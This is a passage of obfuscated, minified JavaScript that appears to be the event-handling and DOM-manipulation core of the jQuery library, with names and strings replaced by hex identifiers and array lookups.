_0x9b40x2[_0x5489[418]]?_0x9b40x2[_0x5489[418]]:_0x9b40x2[_0x5489[419]]),_0x9b40x1}},mouseHooks:{props:_0x5489[420][_0x5489[58]](_0x5489[57]),filter:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6=_0x9b40x2[_0x5489[141]];return null== _0x9b40x1[_0x5489[421]]&& null!= _0x9b40x2[_0x5489[422]]&& (_0x9b40x3= _0x9b40x1[_0x5489[395]][_0x5489[115]]|| _0x9b40xc,_0x9b40x4= _0x9b40x3[_0x5489[144]],_0x9b40x5= _0x9b40x3[_0x5489[423]],_0x9b40x1[_0x5489[421]]= _0x9b40x2[_0x5489[422]]+ (_0x9b40x4&& _0x9b40x4[_0x5489[424]]|| _0x9b40x5&& _0x9b40x5[_0x5489[424]]|| 0)- (_0x9b40x4&& _0x9b40x4[_0x5489[425]]|| _0x9b40x5&& _0x9b40x5[_0x5489[425]]|| 0),_0x9b40x1[_0x5489[426]]= _0x9b40x2[_0x5489[427]]+ (_0x9b40x4&& _0x9b40x4[_0x5489[428]]|| _0x9b40x5&& _0x9b40x5[_0x5489[428]]|| 0)- (_0x9b40x4&& _0x9b40x4[_0x5489[429]]|| _0x9b40x5&& _0x9b40x5[_0x5489[429]]|| 0)),_0x9b40x1[_0x5489[417]]|| void(0)=== _0x9b40x6|| (_0x9b40x1[_0x5489[417]]= 1& _0x9b40x6?1:2& _0x9b40x6?3:4& _0x9b40x6?2:0),_0x9b40x1}},fix:function(_0x9b40x1){if(_0x9b40x1[_0x9b40xe[_0x5489[329]]]){return _0x9b40x1};var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5=_0x9b40x1[_0x5489[37]],_0x9b40x6=_0x9b40x1,_0x9b40x7=this[_0x5489[430]][_0x9b40x5];_0x9b40x7|| (this[_0x5489[430]][_0x9b40x5]= _0x9b40x7= _0x9b40x31[_0x5489[122]](_0x9b40x5)?this[_0x5489[431]]:_0x9b40x30[_0x5489[122]](_0x9b40x5)?this[_0x5489[432]]:{}),_0x9b40x4= _0x9b40x7[_0x5489[433]]?this[_0x5489[433]][_0x5489[2]](_0x9b40x7[_0x5489[433]]):this[_0x5489[433]],_0x9b40x1=  new _0x9b40xe.Event(_0x9b40x6),_0x9b40x2= _0x9b40x4[_0x5489[15]];while(_0x9b40x2--){_0x9b40x3= _0x9b40x4[_0x9b40x2],_0x9b40x1[_0x9b40x3]= _0x9b40x6[_0x9b40x3]};return _0x9b40x1[_0x5489[395]]|| (_0x9b40x1[_0x5489[395]]= _0x9b40xc),3=== _0x9b40x1[_0x5489[395]][_0x5489[39]]&& (_0x9b40x1[_0x5489[395]]= _0x9b40x1[_0x5489[395]][_0x5489[48]]),_0x9b40x7[_0x5489[160]]?_0x9b40x7[_0x5489[160]](_0x9b40x1,_0x9b40x6):_0x9b40x1},special:{load:{noBubble:!0},focus:{trigger:function(){return this!== _0x9b40x36()&& this[_0x5489[434]]?(this[_0x5489[434]](),!1):void(0)},delegateType:_0x5489[435]},blur:{trigger:function(){return this=== _0x9b40x36()&& this[_0x5489[436]]?(this[_0x5489[436]](),!1):void(0)},delegateType:_0x5489[437]},click:{trigger:function(){return _0x5489[438]=== this[_0x5489[37]]&& this[_0x5489[414]]&& _0x9b40xe[_0x5489[52]](this,_0x5489[140])?(this[_0x5489[414]](),!1):void(0)},_default:function(_0x9b40x1){return _0x9b40xe[_0x5489[52]](_0x9b40x1[_0x5489[395]],_0x5489[439])}},beforeunload:{postDispatch:function(_0x9b40x1){void(0)!== _0x9b40x1[_0x5489[394]]&& _0x9b40x1[_0x5489[440]]&& (_0x9b40x1[_0x5489[440]][_0x5489[441]]= _0x9b40x1[_0x5489[394]])}}},simulate:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5=_0x9b40xe[_0x5489[27]]( new _0x9b40xe.Event,_0x9b40x3,{type:_0x9b40x1,isSimulated:!0,originalEvent:{}});_0x9b40x4?_0x9b40xe[_0x5489[370]][_0x5489[396]](_0x9b40x5,null,_0x9b40x2):_0x9b40xe[_0x5489[370]][_0x5489[375]][_0x5489[14]](_0x9b40x2,_0x9b40x5),_0x9b40x5[_0x5489[401]]()&& _0x9b40x3[_0x5489[399]]()}},_0x9b40xe[_0x5489[390]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){_0x9b40x1[_0x5489[321]]&& _0x9b40x1[_0x5489[321]](_0x9b40x2,_0x9b40x3,!1)},_0x9b40xe[_0x5489[442]]= function(_0x9b40x1,_0x9b40x2){return this instanceof  _0x9b40xe[_0x5489[442]]?(_0x9b40x1&& _0x9b40x1[_0x5489[37]]?(this[_0x5489[440]]= _0x9b40x1,this[_0x5489[37]]= _0x9b40x1[_0x5489[37]],this[_0x5489[401]]= _0x9b40x1[_0x5489[443]]|| void(0)=== _0x9b40x1[_0x5489[443]]&& _0x9b40x1[_0x5489[441]]===  !1?_0x9b40x34:_0x9b40x35):this[_0x5489[37]]= _0x9b40x1,_0x9b40x2&& _0x9b40xe[_0x5489[27]](this,_0x9b40x2),this[_0x5489[444]]= _0x9b40x1&& _0x9b40x1[_0x5489[444]]|| _0x9b40xe[_0x5489[56]](),void((this[_0x9b40xe[_0x5489[329]]]=  !0))): new _0x9b40xe.Event(_0x9b40x1,_0x9b40x2)},_0x9b40xe[_0x5489[442]][_0x5489[12]]= {isDefaultPrevented:_0x9b40x35,isPropagationStopped:_0x9b40x35,isImmediatePropagationStopped:_0x9b40x35,preventDefault:function(){var _0x9b40x1=this[_0x5489[440]];this[_0x5489[401]]= _0x9b40x34,_0x9b40x1&& _0x9b40x1[_0x5489[399]]&& _0x9b40x1[_0x5489[399]]()},stopPropagation:function(){var _0x9b40x1=this[_0x5489[440]];this[_0x5489[400]]= _0x9b40x34,_0x9b40x1&& _0x9b40x1[_0x5489[411]]&& _0x9b40x1[_0x5489[411]]()},stopImmediatePropagation:function(){var _0x9b40x1=this[_0x5489[440]];this[_0x5489[412]]= _0x9b40x34,_0x9b40x1&& _0x9b40x1[_0x5489[445]]&& _0x9b40x1[_0x5489[445]](),this[_0x5489[411]]()}},_0x9b40xe[_0x5489[20]]({mouseenter:_0x5489[446],mouseleave:_0x5489[447],pointerenter:_0x5489[448],pointerleave:_0x5489[449]},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40x1]= {delegateType:_0x9b40x2,bindType:_0x9b40x2,handle:function(_0x9b40x1){var _0x9b40x3,_0x9b40x4=this,_0x9b40x5=_0x9b40x1[_0x5489[450]],_0x9b40x6=_0x9b40x1[_0x5489[409]];return (!_0x9b40x5|| _0x9b40x5!== _0x9b40x4&&  !_0x9b40xe[_0x5489[200]](_0x9b40x4,_0x9b40x5)) && (_0x9b40x1[_0x5489[37]]= _0x9b40x6[_0x5489[386]],_0x9b40x3= _0x9b40x6[_0x5489[371]][_0x5489[23]](this,arguments),_0x9b40x1[_0x5489[37]]= _0x9b40x2),_0x9b40x3}}}),_0x9b40xb[_0x5489[368]]|| _0x9b40xe[_0x5489[20]]({focus:_0x5489[435],blur:_0x5489[437]},function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=function(_0x9b40x1){_0x9b40xe[_0x5489[370]][_0x5489[451]](_0x9b40x2,_0x9b40x1[_0x5489[395]],_0x9b40xe[_0x5489[370]][_0x5489[403]](_0x9b40x1),!0)};_0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40x2]= {setup:function(){var _0x9b40x4=this[_0x5489[115]]|| this,_0x9b40x5=_0x9b40x26[_0x5489[325]](_0x9b40x4,_0x9b40x2);_0x9b40x5|| _0x9b40x4[_0x5489[149]](_0x9b40x1,_0x9b40x3,!0),_0x9b40x26[_0x5489[325]](_0x9b40x4,_0x9b40x2,(_0x9b40x5|| 0)+ 1)},teardown:function(){var _0x9b40x4=this[_0x5489[115]]|| this,_0x9b40x5=_0x9b40x26[_0x5489[325]](_0x9b40x4,_0x9b40x2)- 1;_0x9b40x5?_0x9b40x26[_0x5489[325]](_0x9b40x4,_0x9b40x2,_0x9b40x5):(_0x9b40x4[_0x5489[321]](_0x9b40x1,_0x9b40x3,!0),_0x9b40x26[_0x5489[344]](_0x9b40x4,_0x9b40x2))}}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({on:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){var _0x9b40x6,_0x9b40x7;if(_0x5489[29]==  typeof _0x9b40x1){_0x5489[54]!=  typeof _0x9b40x2&& (_0x9b40x3= _0x9b40x3|| _0x9b40x2,_0x9b40x2= void(0));for(_0x9b40x7 in _0x9b40x1){this[_0x5489[391]](_0x9b40x7,_0x9b40x2,_0x9b40x3,_0x9b40x1[_0x9b40x7],_0x9b40x5)};return this};if(null== _0x9b40x3&& null== _0x9b40x4?(_0x9b40x4= _0x9b40x2,_0x9b40x3= _0x9b40x2= void(0)):null== _0x9b40x4&& (_0x5489[54]==  typeof _0x9b40x2?(_0x9b40x4= _0x9b40x3,_0x9b40x3= void(0)):(_0x9b40x4= _0x9b40x3,_0x9b40x3= _0x9b40x2,_0x9b40x2= void(0))),_0x9b40x4===  !1){_0x9b40x4= _0x9b40x35}else {if(!_0x9b40x4){return this}};return 1=== _0x9b40x5&& (_0x9b40x6= _0x9b40x4,_0x9b40x4= function(_0x9b40x1){return _0x9b40xe()[_0x5489[319]](_0x9b40x1),_0x9b40x6[_0x5489[23]](this,arguments)},_0x9b40x4[_0x5489[55]]= _0x9b40x6[_0x5489[55]]|| (_0x9b40x6[_0x5489[55]]= _0x9b40xe[_0x5489[55]]++)),this[_0x5489[20]](function(){_0x9b40xe[_0x5489[370]][_0x5489[286]](this,_0x9b40x1,_0x9b40x4,_0x9b40x3,_0x9b40x2)})},one:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){return this[_0x5489[391]](_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,1)},off:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5;if(_0x9b40x1&& _0x9b40x1[_0x5489[399]]&& _0x9b40x1[_0x5489[409]]){return _0x9b40x4= _0x9b40x1[_0x5489[409]],_0x9b40xe(_0x9b40x1[_0x5489[404]])[_0x5489[319]](_0x9b40x4[_0x5489[387]]?_0x9b40x4[_0x5489[386]]+ _0x5489[376]+ _0x9b40x4[_0x5489[387]]:_0x9b40x4[_0x5489[386]],_0x9b40x4[_0x5489[261]],_0x9b40x4[_0x5489[371]]),this};if(_0x5489[29]==  typeof _0x9b40x1){for(_0x9b40x5 in _0x9b40x1){this[_0x5489[319]](_0x9b40x5,_0x9b40x2,_0x9b40x1[_0x9b40x5])};return this};return (_0x9b40x2===  !1|| _0x5489[36]==  typeof _0x9b40x2)&& (_0x9b40x3= _0x9b40x2,_0x9b40x2= void(0)),_0x9b40x3===  !1&& (_0x9b40x3= _0x9b40x35),this[_0x5489[20]](function(){_0x9b40xe[_0x5489[370]][_0x5489[344]](this,_0x9b40x1,_0x9b40x3,_0x9b40x2)})},trigger:function(_0x9b40x1,_0x9b40x2){return this[_0x5489[20]](function(){_0x9b40xe[_0x5489[370]][_0x5489[396]](_0x9b40x1,_0x9b40x2,this)})},triggerHandler:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=this[0];return _0x9b40x3?_0x9b40xe[_0x5489[370]][_0x5489[396]](_0x9b40x1,_0x9b40x2,_0x9b40x3,!0):void(0)}});var _0x9b40x37=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,_0x9b40x38=/<([\w:]+)/,_0x9b40x39=/<|&#?\w+;/,_0x9b40x3a=/<(?:script|style|link)/i,_0x9b40x3b=/checked\s*(?:[^=]|=\s*.checked.)/i,_0x9b40x4f=/^$|\/(?:java|ecma)script/i,_0x9b40x3c=/^true\/(.*)/,_0x9b40x3d=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,_0x9b40x3e={option:[1,_0x5489[452],_0x5489[453]],thead:[1,_0x5489[454],_0x5489[455]],col:[2,_0x5489[456],_0x5489[457]],tr:[2,_0x5489[458],_0x5489[459]],td:[3,_0x5489[460],_0x5489[461]],_default:[0,_0x5489[13],_0x5489[13]]};_0x9b40x3e[_0x5489[462]]= _0x9b40x3e[_0x5489[249]],_0x9b40x3e[_0x5489[463]]= _0x9b40x3e[_0x5489[464]]= _0x9b40x3e[_0x5489[465]]= _0x9b40x3e[_0x5489[466]]= _0x9b40x3e[_0x5489[467]],_0x9b40x3e[_0x5489[468]]= _0x9b40x3e[_0x5489[469]];function _0x9b40x3f(_0x9b40x1,_0x9b40x2){return _0x9b40xe[_0x5489[52]](_0x9b40x1,_0x5489[470])&& _0x9b40xe[_0x5489[52]](11!== _0x9b40x2[_0x5489[39]]?_0x9b40x2:_0x9b40x2[_0x5489[213]],_0x5489[471])?_0x9b40x1[_0x5489[119]](_0x5489[463])[0]|| _0x9b40x1[_0x5489[49]](_0x9b40x1[_0x5489[115]][_0x5489[45]](_0x5489[463])):_0x9b40x1}function _0x9b40x40(_0x9b40x1){return _0x9b40x1[_0x5489[37]]= (null!== _0x9b40x1[_0x5489[123]](_0x5489[37]))+ _0x5489[472]+ _0x9b40x1[_0x5489[37]],_0x9b40x1}function _0x9b40x41(_0x9b40x1){var _0x9b40x2=_0x9b40x3c[_0x5489[116]](_0x9b40x1[_0x5489[37]]);return _0x9b40x2?_0x9b40x1[_0x5489[37]]= _0x9b40x2[1]:_0x9b40x1[_0x5489[131]](_0x5489[37]),_0x9b40x1}function _0x9b40x42(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=0,_0x9b40x4=_0x9b40x1[_0x5489[15]];_0x9b40x4> _0x9b40x3;_0x9b40x3++){_0x9b40x26[_0x5489[336]](_0x9b40x1[_0x9b40x3],_0x5489[473],!_0x9b40x2|| _0x9b40x26[_0x5489[285]](_0x9b40x2[_0x9b40x3],_0x5489[473]))}}function _0x9b40x43(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa;if(1=== _0x9b40x2[_0x5489[39]]){if(_0x9b40x26[_0x5489[343]](_0x9b40x1)&& (_0x9b40x6= _0x9b40x26[_0x5489[325]](_0x9b40x1),_0x9b40x7= _0x9b40x26[_0x5489[336]](_0x9b40x2,_0x9b40x6),_0x9b40xa= _0x9b40x6[_0x5489[372]])){delete _0x9b40x7[_0x5489[373]],_0x9b40x7[_0x5489[372]]= {};for(_0x9b40x5 in _0x9b40xa){for(_0x9b40x3= 0,_0x9b40x4= _0x9b40xa[_0x9b40x5][_0x5489[15]];_0x9b40x4> _0x9b40x3;_0x9b40x3++){_0x9b40xe[_0x5489[370]][_0x5489[286]](_0x9b40x2,_0x9b40x5,_0x9b40xa[_0x9b40x5][_0x9b40x3])}}};_0x9b40x27[_0x5489[343]](_0x9b40x1)&& (_0x9b40x8= _0x9b40x27[_0x5489[325]](_0x9b40x1),_0x9b40x9= _0x9b40xe[_0x5489[27]]({},_0x9b40x8),_0x9b40x27[_0x5489[336]](_0x9b40x2,_0x9b40x9))}}function _0x9b40x44(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x1[_0x5489[119]]?_0x9b40x1[_0x5489[119]](_0x9b40x2|| _0x5489[87]):_0x9b40x1[_0x5489[130]]?_0x9b40x1[_0x5489[130]](_0x9b40x2|| _0x5489[87]):[];return void(0)=== _0x9b40x2|| _0x9b40x2&& _0x9b40xe[_0x5489[52]](_0x9b40x1,_0x9b40x2)?_0x9b40xe[_0x5489[17]]([_0x9b40x1],_0x9b40x3):_0x9b40x3}function _0x9b40x45(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x2[_0x5489[52]][_0x5489[53]]();_0x5489[140]=== _0x9b40x3&& _0x9b40x2e[_0x5489[122]](_0x9b40x1[_0x5489[37]])?_0x9b40x2[_0x5489[248]]= _0x9b40x1[_0x5489[248]]:(_0x5489[140]=== _0x9b40x3|| _0x5489[474]=== _0x9b40x3)&& (_0x9b40x2[_0x5489[268]]= _0x9b40x1[_0x5489[268]])}_0x9b40xe[_0x5489[27]]({clone:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40x1[_0x5489[365]](!0),_0x9b40x9=_0x9b40xe[_0x5489[200]](_0x9b40x1[_0x5489[115]],_0x9b40x1);if(!(_0x9b40xb[_0x5489[367]]|| 1!== _0x9b40x1[_0x5489[39]]&& 11!== _0x9b40x1[_0x5489[39]]|| _0x9b40xe[_0x5489[272]](_0x9b40x1))){for(_0x9b40x7= _0x9b40x44(_0x9b40x8),_0x9b40x6= _0x9b40x44(_0x9b40x1),_0x9b40x4= 0,_0x9b40x5= _0x9b40x6[_0x5489[15]];_0x9b40x5> _0x9b40x4;_0x9b40x4++){_0x9b40x45(_0x9b40x6[_0x9b40x4],_0x9b40x7[_0x9b40x4])}};if(_0x9b40x2){if(_0x9b40x3){for(_0x9b40x6= _0x9b40x6|| _0x9b40x44(_0x9b40x1),_0x9b40x7= _0x9b40x7|| _0x9b40x44(_0x9b40x8),_0x9b40x4= 0,_0x9b40x5= _0x9b40x6[_0x5489[15]];_0x9b40x5> _0x9b40x4;_0x9b40x4++){_0x9b40x43(_0x9b40x6[_0x9b40x4],_0x9b40x7[_0x9b40x4])}}else {_0x9b40x43(_0x9b40x1,_0x9b40x8)}};return _0x9b40x7= _0x9b40x44(_0x9b40x8,_0x5489[44]),_0x9b40x7[_0x5489[15]]> 0&& _0x9b40x42(_0x9b40x7,!_0x9b40x9&& _0x9b40x44(_0x9b40x1,_0x5489[44])),_0x9b40x8},buildFragment:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){for(var _0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb=_0x9b40x2[_0x5489[361]](),_0x9b40xc=[],_0x9b40xd=0,_0x9b40xf=_0x9b40x1[_0x5489[15]];_0x9b40xf> _0x9b40xd;_0x9b40xd++){if(_0x9b40x5= _0x9b40x1[_0x9b40xd],_0x9b40x5|| 0=== _0x9b40x5){if(_0x5489[29]=== _0x9b40xe[_0x5489[37]](_0x9b40x5)){_0x9b40xe[_0x5489[17]](_0x9b40xc,_0x9b40x5[_0x5489[39]]?[_0x9b40x5]:_0x9b40x5)}else {if(_0x9b40x39[_0x5489[122]](_0x9b40x5)){_0x9b40x6= _0x9b40x6|| _0x9b40xb[_0x5489[49]](_0x9b40x2[_0x5489[45]](_0x5489[135])),_0x9b40x7= (_0x9b40x38[_0x5489[116]](_0x9b40x5)|| [_0x5489[13],_0x5489[13]])[1][_0x5489[53]](),_0x9b40x8= _0x9b40x3e[_0x9b40x7]|| _0x9b40x3e[_0x5489[402]],_0x9b40x6[_0x5489[165]]= _0x9b40x8[1]+ _0x9b40x5[_0x5489[34]](_0x9b40x37,_0x5489[475])+ _0x9b40x8[2],_0x9b40xa= _0x9b40x8[0];while(_0x9b40xa--){_0x9b40x6= _0x9b40x6[_0x5489[233]]};_0x9b40xe[_0x5489[17]](_0x9b40xc,_0x9b40x6[_0x5489[114]]),_0x9b40x6= _0x9b40xb[_0x5489[213]],_0x9b40x6[_0x5489[212]]= _0x5489[13]}else {_0x9b40xc[_0x5489[3]](_0x9b40x2[_0x5489[476]](_0x9b40x5))}}}};_0x9b40xb[_0x5489[212]]= _0x5489[13],_0x9b40xd= 0;while(_0x9b40x5= _0x9b40xc[_0x9b40xd++]){if((!_0x9b40x4|| -1=== _0x9b40xe[_0x5489[297]](_0x9b40x5,_0x9b40x4)) && (_0x9b40x9= _0x9b40xe[_0x5489[200]](_0x9b40x5[_0x5489[115]],_0x9b40x5),_0x9b40x6= _0x9b40x44(_0x9b40xb[_0x5489[49]](_0x9b40x5),_0x5489[44]),_0x9b40x9&& _0x9b40x42(_0x9b40x6),_0x9b40x3)){_0x9b40xa= 0;while(_0x9b40x5= _0x9b40x6[_0x9b40xa++]){_0x9b40x4f[_0x5489[122]](_0x9b40x5[_0x5489[37]]|| _0x5489[13])&& _0x9b40x3[_0x5489[3]](_0x9b40x5)}}};return _0x9b40xb},cleanData:function(_0x9b40x1){for(var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6=_0x9b40xe[_0x5489[370]][_0x5489[377]],_0x9b40x7=0;void(0)!== (_0x9b40x3= _0x9b40x1[_0x9b40x7]);_0x9b40x7++){if(_0x9b40xe[_0x5489[326]](_0x9b40x3)&& (_0x9b40x5= _0x9b40x3[_0x9b40x26[_0x5489[329]]],_0x9b40x5&& (_0x9b40x2= _0x9b40x26[_0x5489[327]][_0x9b40x5]))){if(_0x9b40x2[_0x5489[372]]){for(_0x9b40x4 in _0x9b40x2[_0x5489[372]]){_0x9b40x6[_0x9b40x4]?_0x9b40xe[_0x5489[370]][_0x5489[344]](_0x9b40x3,_0x9b40x4):_0x9b40xe[_0x5489[390]](_0x9b40x3,_0x9b40x4,_0x9b40x2[_0x5489[373]])}};_0x9b40x26[_0x5489[327]][_0x9b40x5]&&  delete _0x9b40x26[_0x5489[327]][_0x9b40x5]};delete _0x9b40x27[_0x5489[327]][_0x9b40x3[_0x9b40x27[_0x5489[329]]]]}}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({text:function(_0x9b40x1){return _0x9b40x24(this,function(_0x9b40x1){return void(0)=== _0x9b40x1?_0x9b40xe[_0x5489[46]](this):this[_0x5489[252]]()[_0x5489[20]](function(){(1=== this[_0x5489[39]]|| 11=== this[_0x5489[39]]|| 9=== this[_0x5489[39]])&& (this[_0x5489[212]]= _0x9b40x1)})},null,_0x9b40x1,arguments[_0x5489[15]])},append:function(){return this[_0x5489[477]](arguments,function(_0x9b40x1){if(1=== this[_0x5489[39]]|| 11=== this[_0x5489[39]]|| 9=== this[_0x5489[39]]){var _0x9b40x2=_0x9b40x3f(this,_0x9b40x1);_0x9b40x2[_0x5489[49]](_0x9b40x1)}})},prepend:function(){return this[_0x5489[477]](arguments,function(_0x9b40x1){if(1=== this[_0x5489[39]]|| 11=== this[_0x5489[39]]|| 9=== this[_0x5489[39]]){var _0x9b40x2=_0x9b40x3f(this,_0x9b40x1);_0x9b40x2[_0x5489[478]](_0x9b40x1,_0x9b40x2[_0x5489[213]])}})},before:function(){return this[_0x5489[477]](arguments,function(_0x9b40x1){this[_0x5489[48]]&& this[_0x5489[48]][_0x5489[478]](_0x9b40x1,this)})},after:function(){return this[_0x5489[477]](arguments,function(_0x9b40x1){this[_0x5489[48]]&& this[_0x5489[48]][_0x5489[478]](_0x9b40x1,this[_0x5489[139]])})},remove:function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3,_0x9b40x4=_0x9b40x1?_0x9b40xe[_0x5489[160]](_0x9b40x1,this):this,_0x9b40x5=0;null!= (_0x9b40x3= _0x9b40x4[_0x9b40x5]);_0x9b40x5++){_0x9b40x2|| 1!== _0x9b40x3[_0x5489[39]]|| _0x9b40xe[_0x5489[479]](_0x9b40x44(_0x9b40x3)),_0x9b40x3[_0x5489[48]]&& (_0x9b40x2&& _0x9b40xe[_0x5489[200]](_0x9b40x3[_0x5489[115]],_0x9b40x3)&& _0x9b40x42(_0x9b40x44(_0x9b40x3,_0x5489[44])),_0x9b40x3[_0x5489[48]][_0x5489[47]](_0x9b40x3))};return this},empty:function(){for(var _0x9b40x1,_0x9b40x2=0;null!= (_0x9b40x1= this[_0x9b40x2]);_0x9b40x2++){1=== _0x9b40x1[_0x5489[39]]&& (_0x9b40xe[_0x5489[479]](_0x9b40x44(_0x9b40x1,!1)),_0x9b40x1[_0x5489[212]]= _0x5489[13])};return this},clone:function(_0x9b40x1,_0x9b40x2){return _0x9b40x1= null== _0x9b40x1?!1:_0x9b40x1,_0x9b40x2= null== _0x9b40x2?_0x9b40x1:_0x9b40x2,this[_0x5489[21]](function(){return _0x9b40xe[_0x5489[480]](this,_0x9b40x1,_0x9b40x2)})},html:function(_0x9b40x1){return _0x9b40x24(this,function(_0x9b40x1){var _0x9b40x2=this[0]|| {},_0x9b40x3=0,_0x9b40x4=this[_0x5489[15]];if(void(0)=== _0x9b40x1&& 1=== _0x9b40x2[_0x5489[39]]){return _0x9b40x2[_0x5489[165]]};if(_0x5489[54]==  typeof _0x9b40x1&&  !_0x9b40x3a[_0x5489[122]](_0x9b40x1)&&  !_0x9b40x3e[(_0x9b40x38[_0x5489[116]](_0x9b40x1)|| [_0x5489[13],_0x5489[13]])[1][_0x5489[53]]()]){_0x9b40x1= _0x9b40x1[_0x5489[34]](_0x9b40x37,_0x5489[475]);try{for(;_0x9b40x4> _0x9b40x3;_0x9b40x3++){_0x9b40x2= this[_0x9b40x3]|| {},1=== _0x9b40x2[_0x5489[39]]&& (_0x9b40xe[_0x5489[479]](_0x9b40x44(_0x9b40x2,!1)),_0x9b40x2[_0x5489[165]]= _0x9b40x1)};_0x9b40x2= 0}catch(_0x9b40x5){}};_0x9b40x2&& this[_0x5489[252]]()[_0x5489[481]](_0x9b40x1)},null,_0x9b40x1,arguments[_0x5489[15]])},replaceWith:function(){var _0x9b40x1=arguments[0];return this[_0x5489[477]](arguments,function(_0x9b40x2){_0x9b40x1= this[_0x5489[48]],_0x9b40xe[_0x5489[479]](_0x9b40x44(this)),_0x9b40x1&& _0x9b40x1[_0x5489[482]](_0x9b40x2,this)}),_0x9b40x1&& (_0x9b40x1[_0x5489[15]]|| _0x9b40x1[_0x5489[39]])?this:this[_0x5489[344]]()},detach:function(_0x9b40x1){return this[_0x5489[344]](_0x9b40x1,!0)},domManip:function(_0x9b40x1,_0x9b40x2){_0x9b40x1= _0x9b40x5[_0x5489[23]]([],_0x9b40x1);var _0x9b40x3,_0x9b40x4,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa=0,_0x9b40xc=this[_0x5489[15]],_0x9b40xd=this,_0x9b40xf=_0x9b40xc- 1,_0x9b40x10=_0x9b40x1[0],_0x9b40x11=_0x9b40xe[_0x5489[30]](_0x9b40x10);if(_0x9b40x11|| _0x9b40xc> 1&& _0x5489[54]==  typeof _0x9b40x10&&  !_0x9b40xb[_0x5489[364]]&& _0x9b40x3b[_0x5489[122]](_0x9b40x10)){return this[_0x5489[20]](function(_0x9b40x3){var _0x9b40x4=_0x9b40xd[_0x5489[24]](_0x9b40x3);_0x9b40x11&& (_0x9b40x1[0]= _0x9b40x10[_0x5489[14]](this,_0x9b40x3,_0x9b40x4[_0x5489[483]]())),_0x9b40x4[_0x5489[477]](_0x9b40x1,_0x9b40x2)})};if(_0x9b40xc&& (_0x9b40x3= _0x9b40xe[_0x5489[484]](_0x9b40x1,this[0][_0x5489[115]],!1,this),_0x9b40x4= _0x9b40x3[_0x5489[213]],1=== _0x9b40x3[_0x5489[114]][_0x5489[15]]&& (_0x9b40x3= _0x9b40x4),_0x9b40x4)){for(_0x9b40x6= _0x9b40xe[_0x5489[21]](_0x9b40x44(_0x9b40x3,_0x5489[44]),_0x9b40x40),_0x9b40x7= _0x9b40x6[_0x5489[15]];_0x9b40xc> _0x9b40xa;_0x9b40xa++){_0x9b40x8= _0x9b40x3,_0x9b40xa!== _0x9b40xf&& (_0x9b40x8= _0x9b40xe[_0x5489[480]](_0x9b40x8,!0,!0),_0x9b40x7&& _0x9b40xe[_0x5489[17]](_0x9b40x6,_0x9b40x44(_0x9b40x8,_0x5489[44]))),_0x9b40x2[_0x5489[14]](this[_0x9b40xa],_0x9b40x8,_0x9b40xa)};if(_0x9b40x7){for(_0x9b40x9= _0x9b40x6[_0x9b40x6[_0x5489[15]]- 1][_0x5489[115]],_0x9b40xe[_0x5489[21]](_0x9b40x6,_0x9b40x41),_0x9b40xa= 0;_0x9b40x7> _0x9b40xa;_0x9b40xa++){_0x9b40x8= _0x9b40x6[_0x9b40xa],_0x9b40x4f[_0x5489[122]](_0x9b40x8[_0x5489[37]]|| _0x5489[13])&&  !_0x9b40x26[_0x5489[325]](_0x9b40x8,_0x5489[473])&& _0x9b40xe[_0x5489[200]](_0x9b40x9,_0x9b40x8)&& (_0x9b40x8[_0x5489[485]]?_0x9b40xe[_0x5489[486]]&& _0x9b40xe._evalUrl(_0x9b40x8[_0x5489[485]]):_0x9b40xe[_0x5489[473]](_0x9b40x8[_0x5489[212]][_0x5489[34]](_0x9b40x3d,_0x5489[13])))}}};return this}}),_0x9b40xe[_0x5489[20]]({appendTo:_0x5489[481],prependTo:_0x5489[487],insertBefore:_0x5489[488],insertAfter:_0x5489[489],replaceAll:_0x5489[490]},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[10]][_0x9b40x1]= function(_0x9b40x1){for(var _0x9b40x3,_0x9b40x4=[],_0x9b40x5=_0x9b40xe(_0x9b40x1),_0x9b40x7=_0x9b40x5[_0x5489[15]]- 1,_0x9b40x8=0;_0x9b40x7>= _0x9b40x8;_0x9b40x8++){_0x9b40x3= _0x9b40x8=== _0x9b40x7?this:this[_0x5489[480]](!0),_0x9b40xe(_0x9b40x5[_0x9b40x8])[_0x9b40x2](_0x9b40x3),_0x9b40x6[_0x5489[23]](_0x9b40x4,_0x9b40x3[_0x5489[285]]())};return this[_0x5489[22]](_0x9b40x4)}});var _0x9b40x46,_0x9b40x47={};function _0x9b40x48(_0x9b40x2,_0x9b40x3){var 